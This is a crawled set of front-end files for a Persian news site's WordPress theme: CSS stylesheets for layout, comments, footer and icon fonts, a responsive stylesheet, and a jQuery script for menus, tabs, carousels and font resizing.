font: normal 15px/24px tabnakweb;
    text-align: justify;
	
}

.single .pic {
    width: 26%;
    float: left;
    margin-right: 10px;
    margin-bottom: 1px;
}
.single .item-footer {
    font-size: 12px;
    margin: 10px 0;
    width: 100%;
    padding: 5px;
    display: inline-block;
}

.single .item-footer .social {
    float: right;
    color: #fff;
    font-size: 14px;
    height: 22px;
    width: 50%;
}
.single .item-footer .social li {
    float: right;
}





.comments_title span {
float: left;
    line-height: 30px;
    padding: 0px 5px;
    color: #999;
    background: rgba(255, 255, 255, 0.86);
    margin: 0 0 0 30px;
    font-family: farsinum;
}


.comments ul {
	border-bottom: 1px dashed #f2f2f2;
	padding: 10px 5px;
	margin-bottom: 10px;
	text-align: right;
}
.comments li {
	color: #aaa;
}
.comments li:before {
	content: "";
	background-color: #aaa;
	height: 4px;
	width: 4px;
	float: right;
	margin: 10px 5px 0px;
}
.comment-form {
	padding: 5px 10px;
}
.comment-respond {
	border-bottom: 1px dashed #F2F2F2;
	margin-bottom: 9px;
	display: inline-block;
	width: 100%;
	padding-bottom: 8px;
}
.comment-form .right {
	height: 76px;
	float: right;
}
.comment-form input, .comment-form textarea, .wpcf7-form input, .wpcf7-form textarea {
	width: 100%;
	background: #f2f2f2;
	padding: 8px 0px;
	text-indent: 9px;
	margin-bottom: 10px;
	color: #777;
}
.comment-form input:hover, .comment-form textarea:hover {
	background: #f7f7f7
}
.wpcf7-form input {
	width: auto;
}
.wpcf7-form label, .wpcf7-form {
	width: 100%;
	display: inline-block;
	padding-bottom: 8px;
}
.comment-form textarea, .wpcf7-form textarea {
	resize: none;
	margin: 15px 0px 0px;
	height: 70px;
}
.comment-form button, .form-submit #submit, .wpcf7-form .wpcf7-form-control.wpcf7-submit {
	float: left;
	padding: 5px 10px;
	color: #FFF;
	cursor: pointer;
	margin-right: 5px;
	margin-top: 7px;
	border-radius: 7px;
	float: left;
	padding: 5px 10px;
	color: #FFF;
	cursor: pointer;
	margin-right: 5px;
	margin-top: 7px;
	border-radius: 2px;
	font: 1em tabnakweb;
}
.form-submit #submit {
	border: 0px;
}
.comment-form .blackey {
	background: #444;
	color: #d9d9d9;
}
.comment-form .blackey:hover {
	background: #666;
	color: #e5e5e5;
}
.comments p.form-submit {
	display: none;
}
.comment {
	background: #FFF;
	padding: 5px;
	margin-bottom: 5px;
	border: 1px solid #e5e5e5;
}
.comment .content {
	text-align: initial;
	padding: 5px 5px 0px !important;
	color: #777 !important;
}
.vcard {
	height: 33px;
	background: #ededed;
}
.cm-meta {
	background: #fff;
	border: 1px solid #ccc;
	border-radius: 5px;
	float: right;
	height: 26px;
	margin: 4px 10px 0px 0;
	padding: 0 5px 0 20px;
	font-size: 0.9em;
}
.vcard .fn {
	float: right;
	color: #777;
	margin-right: 8px;
	font-size: 0.7rem;
}
.bypostauthor .fn:after {
	content: "مدیرسایت";
	color: #FFF;
	margin: 5px 5px 5px 0px;
	padding: 0px 5px 3px;
}
.bypostauthor .fn:after, .comments .navigation a:hover {
	background: #d20001;
}
.vcard .says {
	color: #999;
	float: right;
	line-height: 32px;
	margin-right: 7px;
}
.vcard .reply {
	float: left;
	margin: 5px;
}
.comment-reply-title a {
	padding: 4px 6px;
	color: #888;
	float: left;
}
.vcard .reply a {
	padding: 2px 0px 0px 10px;
	color: #888;
	float: left;
	border-left: 1px solid #fff;
}
.vcard .reply a:hover {
	background: #d60707;
	color: #fff;
	padding: 4px 10px;
	border-radius: 6px;
}
.comment-reply-title a {
	margin-bottom: 5px;
}
.comment-reply-title a:before {
	content: "x";
	margin: 0px 0px 0px 5px;
}
.comment-awaiting-moderation {
	float: left;
	opacity: 0.8;
	font-size: .8em;
}
.comment-body {
	margin: 5px 0px;
	border-bottom: 3px dashed #F2F2F2;
}
.comments .depth-2, .comments .depth-3, .comments .depth-4, .comments .depth-5, .comments .depth-6, .comments .depth-7, .comments .depth-8, .comments .depth-9, .comments .depth-10 {
	background: #fff;
	margin: 5px;
}
.depth-2 .vcard, .depth-3 .vcard, .depth-4 .vcard, .depth-5 .vcard, .depth-6 .vcard, .depth-7 .vcard, .depth-8 .vcard, .depth-9 .vcard, .depth-10 .vcard {
	background: #f7f7f7;
}
.comments .navigation {
	display: inline-block;
	width: 100%;
}
.comments .navigation a {
	color: #FFF;
	float: right;
	padding: 4px 10px;
	background: rgba(35, 35, 35, 0.5);
	margin: 2px 0px 5px;
}
.comments .navigation a:last-child {
	float: left;
}
.cm_like {
	float: left;
	margin: 10px;
}
.cm_like .ldc-ul_cont span {
	float: right;
	font-size: 11px;
	line-height: 15px;
	margin-left: 5px;
}
.cm_like .c_like, .cm_like .c_dislike {
	cursor: pointer;
	color: #666;
	float: left;
}
.cm_like .c_dislike {
	margin-left: 10px;
}
.cm_like .c_like i {
	color: #44be1f
}
.cm_like .c_dislike i {
	color: #d20001
}

























.pagenavi {
	font: 12px/2 farsinum, tabnakweb, tahoma;
	display: inline-block;
	height: 57px;
	text-align: justify;
	background: #fff;
	border-radius: 2px;
	float: right;
	width: 100%;
	overflow: hidden;
}
.pagenavi .pages {
	padding: 0px 6px;
	margin: 16px 13px 8px 5px;
	float: right;
	background: #999;
	text-align: right;
	border: 0px none;
	width: auto;
	color: #fff;
}
.pagenavi a, .pagenavi span {
	transition: all 0.5s ease 0s;
	margin: 16px 3px 0px;
	float: right;
	width: 26px;
	text-align: center;
	background: #E5E5E5;
	color: #777;
	height: 26px;
	border-radius: 7px;
}
.pagenavi a {
	color: #666 !important;
}
.pagenavi span.current, .pagenavi a:hover {
	color: #FFF !important;
}
.pagenavi span.current, .pagenavi a:hover {
	/*background: #d20001;*/
}


.box_cats_news {
    float: right;
    width: 100%;
}

.box_cats_news_four {
    float: right;
    width: 24.5%;
    padding: 0px 5px;
}
.boxsidebarsld img ,.box_cats_news_four img{
    height: 190px;
    width: 95%;
    overflow: hidden;
    padding: 3px;
    background: #FFF;
    border: 1px solid silver;
    background-color: #F3F1F4;
        margin: 0 5px;
}



.box_cats_news_four .title_main a {
    color: #004292;
 
}
 .box_cats_news_four li {
    text-overflow: ellipsis;
    display: block;
    color: #068dc3;
    padding-bottom: 3px;
    font-weight: 400;
    border-top: 0.1px solid #f9f9f9;
    letter-spacing: -.2px;
}
 .box_cats_news_four li:before {
    content: "\e929";
    font-family: 'sepehrnews';
    float: right;
    margin-left: 5px;
    margin-top: 2px;
    font-size: 10px;
    color: #D40000;
    transform: rotate(45deg);
}
 .box_cats_news_four li a {
    font: 11px/15px tabnakweb;
    text-decoration: none;
    color: #1809a6;
}

.otherspecials {
    float: right;
    width: 100%;
}


.boxotherspecials  .posts {
    width: 100%;
}

.boxotherspecials .article.item {
    float: right;
    padding: 5px;
        	direction: rtl;

}

.boxotherspecials .owl-controls {
    position: absolute;
    top: -29px;
    left: 25px;
    z-index: 900;
}
.boxotherspecials .owl-controls .owl-next, .boxotherspecials .owl-controls .owl-prev {
   width: 22px;
    height: 22px;
    border-radius: 50%;
    background-clip: padding-box;
    color: #fff;
    text-align: center;
    font-family: 'sepehrnews';
    display: block;
    float: left;
    font-size: 14px;
    line-height: 17px;
    margin-left: 10px;
}
.boxotherspecials .owl-controls .owl-next:hover, .boxotherspecials .owl-controls .owl-prev:hover {
    opacity: .5;
}


.footer {
background: #f4f4f4;
    float: right;
    width: 100%;
    box-shadow: 0 3px 12px rgba(0, 0, 0, .16);
    margin-top: 0rem;
    z-index: 0;
    margin-top: 40px;
}

.mojavez {
 float: left;
    width: 50%;
    text-align: left;
}
.mojavez img {
    padding: 5px 0;
    max-height: 75px;
    filter: grayscale(80%);
}
.mojavez img:hover {

    filter: grayscale(0%);
        cursor: pointer;
}

.footer_logo {
    background: #dedede;
    height: 75px;
    float: right;
    width: 100%;
}


.footer_logo .logo_fo {
      float: right;
    width: 50%;
    
}
.footer_logo .logo_fo img {
    max-height: 50px;
    width: auto;
    margin-top: 10px;
	}
	.footer_links {
    float: right;
    width: 100%;
}
.box.links {
       padding: 15px 0;
    float: right;
    width: 100%;
}

.footer .box li {
	width: 99%;
	float: right;
	margin-right: 1px;
	background: none;
	color: #FFF;
	    font-size: 1.2em;
}
.footer .box li a {
	color: #23282d;
	letter-spacing: -1px;
}
.footer .box li a:before {
	content: "\e910";
	font-family: 'sepehrnews';
	float: right;
	margin-left: 3px;
	margin-top: -1px;
}
.footer .box.links li {
	width: 24%;
border-right: 1px solid #ccc;
 }





.footer .footer_socials {
    float: right;
    width: 100%;
    background: #dedede;
    padding: 5px 0;
    text-align: center;
    height: 45px;
}
.socials {

    margin: 9px 0px;
}

.socials a {
	padding: 5px;
	border-radius: 5px;
	font-size: 17px;
	margin-right: 5px;
	margin-top: 5px;
	color: #fff;
}
 .socials a:hover {
	filter: grayscale(50%);
}

.socials .icon-telegram {
	background: #64a9dc;
}
.socials .icon-facebook {
	background: #3b5998;
}
.socials .icon-twitter {
	background: #00abf1;
}
.socials .icon-google-plus {
	background: #d0422a;
}
.socials .icon-instagram {
	background: #3b5998;
}
.socials .icon-aparat {
	background: #ed145b;
}
.socials .icon-cloob {
	background: #3bb54a;
}
.socials .icon-gap {
	background: #a24cce;
}
.socials .icon-soroush {
	background: #1d7793;
}
.socials .icon-Eitaa {
	background: #ef7c00;
}
.socials .icon-rubika {
	background: #e04452;
}
.socials .icon-bale {
	background: #49dbae;
}
.socials .icon-android {
	background: #a5ca39;
}

.footer .copyright {
    float: right;
    width: 100%;
    background: #fff;
}
.footer .copyright p {
      color: #23282d;
    line-height: 26px;
    text-align: center;
    padding: 10px 0;
}

.footer .designer {
    text-align: center;
    font: 12px/27px tabnakweb;
    padding: 0 0 10px 0;
    color: #23282d;
}

.scrolltop {
	position: fixed;
	bottom: 40px;
	right: 10px;
	background: #999999;
	display: none;
	z-index: 9999999;
	width: 35px;
	height: 35px;
	cursor: pointer;
	transition: all 0.3s ease-out 0s;
	text-align: center;
	border-radius: 50%;
}
.scrolltop:hover {
	/*background: #d60707;*/
}
.scrolltop i {
	display: inline-block;
	margin-top: 2px;
	font-size: 34px;
	color: #fff;
}


















.icon-bisphone:before {
	content: "\e96a";
}
.icon-iran:before {
	content: "\e980";
}
.icon-Eitaa:before {
	content: "\e985";
}
.icon-bale:before {
	content: "\e986";
}
.icon-rubika:before {
	content: "\e987";
}
.icon-youtube:before {
	content: "\e97e";
}
.icon-language:before {
	content: "\e97f";
}
.icon-igap:before {
	content: "\e981";
}
.icon-wispi:before {
	content: "\e982";
}
.icon-soroush:before {
	content: "\e983";
}
.icon-gap:before {
	content: "\e984";
}
.icon-file-iso:before {
	content: "\e97c";
}
.icon-file-iso1:before {
	content: "\e97d";
}
.icon-radio1:before {
	content: "\e969";
}
.icon-camera1:before {
	content: "\e90b";
}
.icon-chart-bar:before {
	content: "\e90c";
}
.icon-chart-pie:before {
	content: "\e90d";
}
.icon-checkmark-outline:before {
	content: "\e90e";
}
.icon-cheveron-down:before {
	content: "\e90f";
}
.icon-cheveron-left:before {
	content: "\e910";
}
.icon-cheveron-outline-down:before {
	content: "\e911";
}
.icon-cheveron-outline-left:before {
	content: "\e912";
}
.icon-cheveron-outline-right:before {
	content: "\e913";
}
.icon-cheveron-outline-up:before {
	content: "\e914";
}
.icon-cheveron-right:before {
	content: "\e915";
}
.icon-cheveron-up:before {
	content: "\e916";
}
.icon-computer-desktop:before {
	content: "\e917";
}
.icon-computer-laptop:before {
	content: "\e918";
}
.icon-credit-card:before {
	content: "\e919";
}
.icon-envelope:before {
	content: "\e91a";
}
.icon-folder:before {
	content: "\e91b";
}
.icon-folder-outline:before {
	content: "\e91c";
}
.icon-gift:before {
	content: "\e91d";
}
.icon-location:before {
	content: "\e91e";
}
.icon-phone:before {
	content: "\e91f";
}
.icon-play1:before {
	content: "\e920";
}
.icon-play-outline:before {
	content: "\e921";
}
.icon-radio:before {
	content: "\e922";
}
.icon-shopping-cart:before {
	content: "\e923";
}
.icon-station:before {
	content: "\e924";
}
.icon-time:before {
	content: "\e925";
}
.icon-time1:before {
	content: "\e926";
}
.icon-chevron-small-left:before {
	content: "\e927";
}
.icon-search1:before {
	content: "\e928";
}
.icon-controller-stop:before {
	content: "\e929";
}
.icon-folder-video:before {
	content: "\e92a";
}
.icon-folder-music:before {
	content: "\e92b";
}
.icon-folder1:before {
	content: "\e92c";
}
.icon-download:before {
	content: "\e92d";
}
.icon-chevron-thin-left:before {
	content: "\e92e";
}
.icon-chevron-thin-right:before {
	content: "\e92f";
}
.icon-atitle:before {
	content: "\e930";
}
.icon-coffee:before {
	content: "\e931";
}
.icon-dots-three-vertical:before {
	content: "\e932";
}
.icon-archive:before {
	content: "\e933";
}
.icon-circular-graph:before {
	content: "\e934";
}
.icon-aparat:before {
	content: "\e935";
}
.icon-cloob:before {
	content: "\e936";
}
.icon-instagram:before {
	content: "\e937";
}
.icon-telegram:before {
	content: "\e938";
}
.icon-shopping-bag:before {
	content: "\e939";
}
.icon-shopping-basket:before {
	content: "\e93a";
}
.icon-eye1:before {
	content: "\e93b";
}
.icon-angle-double-left:before {
	content: "\e93c";
}
.icon-shuffle:before {
	content: "\e93d";
}
.icon-drive:before {
	content: "\e93e";
}
.icon-tag-cord:before {
	content: "\e93f";
}
.icon-angle-double-down:before {
	content: "\e940";
}
.icon-reply:before {
	content: "\e941";
}
.icon-loop:before {
	content: "\e942";
}
.icon-heart-outlined:before {
	content: "\e943";
}
.icon-heart:before {
	content: "\e944";
}
.icon-mail:before {
	content: "\e945";
}
.icon-user1:before {
	content: "\e946";
}
.icon-globe:before {
	content: "\e947";
}
.icon-key:before {
	content: "\e948";
}
.icon-link:before {
	content: "\e949";
}
.icon-hand:before {
	content: "\e94a";
}
.icon-menu:before {
	content: "\e94b";
}
.icon-search2:before {
	content: "\e94c";
}
.icon-comment:before {
	content: "\e94d";
}
.icon-loop2:before {
	content: "\e94e";
}
.icon-tag:before {
	content: "\e94f";
}
.icon-print:before {
	content: "\e950";
}
.icon-chevron-up:before {
	content: "\e951";
}
.icon-download3:before {
	content: "\e952";
}
.icon-menu2:before {
	content: "\e953";
}
.icon-fz2:before {
	content: "\e954";
}
.icon-fz3:before {
	content: "\e955";
}
.icon-fz1:before {
	content: "\e956";
}
.icon-share:before {
	content: "\e957";
}
.icon-telegram2:before {
	content: "\e958";
}
.icon-instagram2:before {
	content: "\e959";
}
.icon-youtube1:before {
	content: "\e95a";
}
.icon-price-tag:before {
	content: "\e95b";
}
.icon-close:before {
	content: "\e95c";
}
.icon-cart:before {
	content: "\e95d";
}
.icon-cog:before {
	content: "\e95e";
}
.icon-logo-tabnakweb:before {
	content: "\e95f";
}
.icon-search3:before {
	content: "\e960";
}
.icon-feed:before {
	content: "\e961";
}
.icon-phone1:before {
	content: "\e962";
}
.icon-star:before {
	content: "\e963";
}
.icon-creditcard:before {
	content: "\e964";
}
.icon-envelope1:before {
	content: "\e965";
}
.icon-location2:before {
	content: "\e966";
}
.icon-clock1:before {
	content: "\e967";
}
.icon-download2:before {
	content: "\e968";
}
.icon-bubbles2:before {
	content: "\e96d";
}
.icon-bubbles4:before {
	content: "\e970";
}
.icon-cancel-circle:before {
	content: "\ea0d";
}
.icon-google-plus:before {
	content: "\ea8b";
}
.icon-facebook:before {
	content: "\ea90";
}
.icon-twitter:before {
	content: "\ea96";
}
.icon-home:before {
	content: "\e96b";
}
.icon-home2:before {
	content: "\e96c";
}
.icon-home3:before {
	content: "\e96e";
}
.icon-image1:before {
	content: "\e96f";
}
.icon-images:before {
	content: "\e971";
}
.icon-headphones:before {
	content: "\e972";
}
.icon-music:before {
	content: "\e973";
}
.icon-play2:before {
	content: "\e974";
}
.icon-film1:before {
	content: "\e975";
}
.icon-podcast:before {
	content: "\e976";
}
.icon-files-empty:before {
	content: "\e977";
}
.icon-price-tags:before {
	content: "\e978";
}
.icon-qrcode:before {
	content: "\e979";
}
.icon-credit-card1:before {
	content: "\e97a";
}
.icon-location1:before {
	content: "\e97b";
}
.icon-download21:before {
	content: "\e9c5";
}
.icon-download31:before {
	content: "\e9c7";
}
.icon-sphere:before {
	content: "\e9c9";
}
.icon-earth:before {
	content: "\e9ca";
}
.icon-link1:before {
	content: "\e9cb";
}
.icon-whatsapp:before {
	content: "\ea93";
}
.icon-youtube11:before {
	content: "\ea9d";
}
.icon-youtube2:before {
	content: "\ea9e";
}
.icon-appleinc:before {
	content: "\eabe";
}
.icon-android:before {
	content: "\eac0";
}
.icon-clock:before {
	content: "\e900";
}
.icon-search:before {
	content: "\e901";
}
.icon-user:before {
	content: "\e902";
}
.icon-sun:before {
	content: "\e903";
}
.icon-camera:before {
	content: "\e904";
}
.icon-image:before {
	content: "\e905";
}
.icon-video-camera:before {
	content: "\e906";
}
.icon-eye:before {
	content: "\e907";
}
.icon-bookmark:before {
	content: "\e908";
}
.icon-play:before {
	content: "\e909";
}
.icon-film:before {
	content: "\e90a";
}

--- FILE ---
content_type: text/css
request_url: https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/color/orange.css
body_size: 165
content:
.topheader {
	    background: #FF9125;
}
.logo_wrapper {
    background: #FFBF11;
   
}





 .box_cats_news_four header h2,.aside.left .right .boxside .tabs li .tactive ,.boxotherspecials .owl-controls .owl-next, .boxotherspecials .owl-controls .owl-prev,.boxsidebarsld .owl-controls .owl-next, .boxsidebarsld .owl-controls .owl-prev,.otherspecials header h2,.comments_title h5, .main_right_archsing .single .related>header h3, .aside.left .right .boxside>header h2, .aside.right .right .boxside>header h2, .boxonenews .header_boxonenews,.pagenavi span.current, .pagenavi a:hover,.center_news_box  .boxnews .posts .owl-theme .owl-controls .owl-page.active span, .center_news_box  .boxnews .posts .owl-theme .owl-controls.clickable .owl-page:hover span ,.categories{
	     background: #f7961d;
}




.box_cats_news_four header h2:after,.aside.left .right .boxside .tabs a.tevent.tactive:after,.otherspecials header h2:after,.comments_title h5:after, .main_right_archsing .single .related>header h3::after, .aside.left .right .boxside>header h2:after, .aside.right .right .boxside>header h2:after{
    border-bottom: 30px solid #f7961d;
}


.zetta-menu>.current-menu-item>a,.zetta-menu>li:hover{
    background: #25CFC5;
}
.logo_wrapper .left_logo_wrapper .last_update,.topheader .date, .topheader nav ul li a {
    color: #e8e8e8;
}

--- FILE ---
content_type: text/css
request_url: https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/responsive.css
body_size: 959
content:
@media screen and (max-width:1360px){

 }
@media screen and (max-width:1280px){





}
@media screen and (max-width:1123px){


.center_news_box .boxnews .posts .item_one .left {
	width: 55%;
}




}


@media screen and (max-width:1024px){

	.containerh,.container{
	width:95%;
}



.center_news_box .boxnews .posts .item_one .left {
	width: 50%;
}

.center_news_box .boxnews .posts .item_one img {
    width: 	 48% !important;
  
	
}


.logo_wrapper .logo {

    width: 33%;

}
.last_update {
    display: none;
}
aside.aside.right{
        width: 100%;
}
main.main_news {
    width: 100%;
}

}
@media screen and (max-width:960px){
.ads {
	display: none;
}
aside.aside.left.singlesid ,.main_right_archsing{
        width: 100%;
}


.box_cats_news_four {
    width: 50%;
  height: 430px;
    overflow: hidden;
}


}
@media screen and (max-width:800px){
	
	
	
.navicon{background:#444;display:block;height:40px;width:40px;float:right;margin:0;cursor:pointer;}


.navicon i{color:#fff;font-size:40px;}
.navicon:hover{opacity:0.8;}
.headfix img{    width: 100%;
    padding: 19px 35px;}
.headfix{display:block;height:45px;font-style:normal;}
.headfix b{float:right;color:#fff;overflow:hidden;width:110px;text-align:right;height:23px;margin-right:8px;}
.headfix b:nth-child(2){float:right;color:rgba(255, 255, 255, 0.7);height:auto;}
.headfix i{cursor:pointer;position:absolute;left:5px;top:5px;width:20px;height:20px;font:12px/18px tahoma;color:#fff;text-align:center;background: #f32831;}
.headfix i:hover{opacity:0.7;}
.categories .zetta-menu{overflow-x:auto;position:fixed;float:none;height:100%;right:0px;background:#333;width:175px;z-index:99999;top:0px;transition:0.5s;transform:translateX(175px);}
.categories li{width:100%;}
.categories li a,.cat_menu{display:block;height:auto;}
.categories li a:hover{background:#222;color:#fff;}
.zetta-menu>li:before{display:none !important;}
.cat_menu{text-align:center;border-bottom:1px dashed #222;padding-bottom:15px;margin-bottom:10px;}
.cat_menu span{position:absolute;right:0px;color:#CCC;margin:54px 10px;background:#333;padding:0px 5px;font-size:10px;}
.cat_menu a{background:#222;color:#FFF !important;text-align:center;display:inline-block;width:44%;margin:20px 1px 0px;padding-bottom:2px;}
.categories .children,.cat_menu2{display:none !important;}
.bodydeactive{width:100%;height:100%;background:rgba(0, 0, 0, 0.4);position:fixed;z-index:9999;display:none;top:0px;right:0px;}
	
.zetta-menu.zm-effect-slide-bottom li > ul,
.categories .zetta-menu li>.sub-menu,
.categories .zetta-menu li:hover .sub-menu{
	display:none;
	position: static;
	width: 100%;
	visibility: visible;
	opacity: 1;
}
.categories .zetta-menu li>.sub-menu li{
	width: 100%;
}
.zetta-menu li.menu-item-has-children>.has-children-menu-item-icon{
	display: inline-block;
	position: absolute;
	left: 14px;
	top: 9px;
	background: #181818;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	color: #f4f4f4;
	border-radius: 3px;
	font-size: 19px;
	cursor: pointer;
}




.categories .hsocials {
 
}	

.header_bottom .newsticker {

    display: none;
}
.addpp {
    display: block !important;
}


.addpp img {
   
     width: 100%;
    height: auto;
   
}
.scrolltop {
 
    bottom: 120px;
  
}
	
	

	
}
@media screen and (max-width:720px){
    
.aside.aside.left,.left_news_box .left_banner,.logo_wrapper .logo {
    width: 100%;
}



}
@media screen and (max-width:640px){
    
    
    .center_news_box .boxnewsbs {
 
    height: auto;
  
 
}
    
  

.center_news_box .boxnews .posts .item_one,.center_news_box .boxnews .posts .item_one .left,.center_news_box .boxnews .posts .item_one img {
     width: 100%  !important;
         height: auto;

}


    
 .left_news_box, .center_news_box {
    width: 100%;
}

}
@media screen and (max-width:520px){
.topheader nav ,.topheader .date {
    text-align: center;
    width: 100%;
}
.main_right_archsing .archsing,.main_right_archsing .single {
    width: 100%;
}



.box_cats_news_four {
    width: 100%;
  
}






.main_right_archsing .left_banner {
 
    display: none;
}










}
@media screen and (max-width:480px){
	
}
@media screen and (max-width:320px){
	
}

--- FILE ---
content_type: text/javascript
request_url: https://tafakorejavan.ir/wp-content/themes/tabankhabar/js/plugin.min.js
body_size: 840
content:
jQuery(document).ready(function($){
	
	$(document).on('click','.zetta-menu li.menu-item-has-children>.has-children-menu-item-icon',function(){
		
		$(this).siblings('.sub-menu').slideToggle();
		
	});
	
});


///////////////////////////////////////////////////////////////////////////
jQuery(document).ready(function($){
$(window).scroll(function() {
if ($(this).scrollTop() > 200) {
$('.scrolltop').fadeIn(200);
} else {
$('.scrolltop').fadeOut(200);
}
});
$('.scrolltop').click(function(event) {
event.preventDefault();
$('html, body').animate({scrollTop: 0}, 1000);
});



$("select option[disabled='disabled']").remove(), $(document).on("click", "#short-url", function() {
        this.select()
    });


});


///////////////////////////////////////////////////////////////////////////
jQuery(document).ready(function($){




$(window).scroll(function(){
var $heightScrolled = $(window).scrollTop(); var $defaultHeight = 111;
if ($heightScrolled < $defaultHeight){$('.categories').removeClass("categoriesfix")} else{ $('.categories').addClass("categoriesfix")}});




});


///////////////////////////////////////////////////////////////////////////

jQuery(document).ready(function($){
$("select option[disabled='disabled']").remove(), $(document).on("click", "#short-url", function() {
        this.select()
    });
});








///////////////////////////////////////////////
function footerspecial(evt, fitemname) {
    var i, ulcontent, tablinks;
    ulcontent = document.getElementsByClassName("ulcontent");
    for (i = 0; i < ulcontent.length; i++) {
        ulcontent[i].style.display = "none";
    }
    tablinks = document.getElementsByClassName("fevent");
    for (i = 0; i < ulcontent.length; i++) {
        tablinks[i].classList.remove("factive");
    }
    document.getElementById(fitemname).style.display = "block";
    evt.currentTarget.classList.add("factive");
};



	


	










///////////////////////////////////////////////////////////////////////////	

function sidetabs(evt, itemname) {
    var i, tabscontent, tabslinks;
    tabscontent = document.getElementsByClassName("tabscontent");
    for (i = 0; i < tabscontent.length; i++) {
        tabscontent[i].style.display = "none";
    }
    tabslinks = document.getElementsByClassName("tevent");
    for (i = 0; i < tabscontent.length; i++) {
        tabslinks[i].classList.remove("tactive");
    }
    document.getElementById(itemname).style.display = "block";
    evt.currentTarget.classList.add("tactive");
};
///////////////////////////////////////////////////////////////////////////


jQuery(document).ready(function($){
	

$(".navicon").click(function() {
$(".bodydeactive").css({'display': 'block'}), $(".categories ul").css({'transform': 'translateX(0px)'});
$('body').css({'overflow': 'hidden'});
});
$(".bodydeactive,.headfix i").click(function() {
$(".bodydeactive").css({'display': 'none'}), $(".categories ul").css({'transform': 'translateX(175px)'});
$('body').css({'overflow-y': 'auto','overflow-x': 'hidden'});
});
$(window).resize(function() {
if ($(window).width() > 960) {
$('.categories ul').css({'transform': 'translateX(0px)'});
}
});
$(window).resize(function() {
if ($(window).width() < 960) {
$('.categories ul').css({'transform': 'translateX(175px)'});
$('.bodydeactive').css({'display': 'none'});
}
});



});
//////////////////////////////////////////////////////////

$(document).ready(function() {

    $(".slider").owlCarousel({

        items: 1,
        responsive: true,
        responsiveRefreshRate: 200,
        responsiveBaseWidth: window,
        itemsDesktopSmall: [980, 1],
        itemsCustom: true,
        itemsDesktop: [1199, 1],
        itemsDesktopSmall: [980, 1],
        itemsTablet: [768, 1],
        itemsTabletSmall: true,
        itemsMobile: [479, 1],
        singleItem: true,
        itemsScaleUp: true,
        autoPlay : 3000,

    });

    $(".boxsidebarsld").owlCarousel({

       items : 1,
    lazyLoad : true,
    navigation : true

    });


  $(".sliderotherspecials").owlCarousel({
    items : 2,
    lazyLoad : true,
    navigation : true
  }); 
 



	
	
	
	
	
	
	$('#incfont').click(function() {
curSize = parseInt($('#contentsingle').css('font-size')) + 3;
if (curSize <= 30)
$('#contentsingle').css('font-size', curSize);
});
$('#decfont').click(function() {
curSize = parseInt($('#contentsingle').css('font-size')) -3;
if (curSize >= 8)
$('#contentsingle').css('font-size', curSize);
});
$('#resetfont').click(function() {
document.getElementById("contentsingle").style.fontSize = "1.2em";
});
	
	
});
//////////////////////////////////////////////////////////
